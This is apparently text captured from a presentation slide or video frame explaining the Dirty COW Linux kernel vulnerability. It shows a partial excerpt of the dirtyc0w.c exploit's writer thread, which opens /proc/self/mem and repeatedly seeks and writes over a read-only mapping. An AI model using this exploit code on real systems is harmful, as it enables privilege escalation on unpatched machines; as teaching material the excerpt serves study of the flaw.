 Thread 2
/proc/self/mem - current process memory
Creates copy
Writes to copy
int f=open("/proc/self/mem",O_RDWR);
int i,c=0;
for(i=0;i<100000000;i++) {
64 /*
65 You have to reset the file pointer to the memory position.
66 */
67 lseek(f,(uintptr_t) map,SEEK_SET);
68 c+=write(f,str,strlen(str));
dirtycow.ninja
View Exploit
dirtyc0w.c